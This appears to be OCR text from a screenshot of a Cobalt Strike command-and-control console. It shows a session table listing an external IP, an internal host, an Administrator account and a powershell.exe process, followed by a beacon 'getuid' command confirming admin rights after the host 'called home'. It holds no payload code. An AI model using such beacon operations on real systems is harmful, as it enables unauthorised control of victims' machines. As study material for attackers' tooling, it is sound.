 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid
47.74.160.9 192.168.0.133 cdn Administrator * WIN-BB1SM8DAUEP powershell.exe 266
Event Log X Listeners X Web Log X Beacon 192.168.0.133@2968 X Beacon 192.168.0.133@2664 X Listeners X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN-BB1SM8DAUEP\Administrator (admin)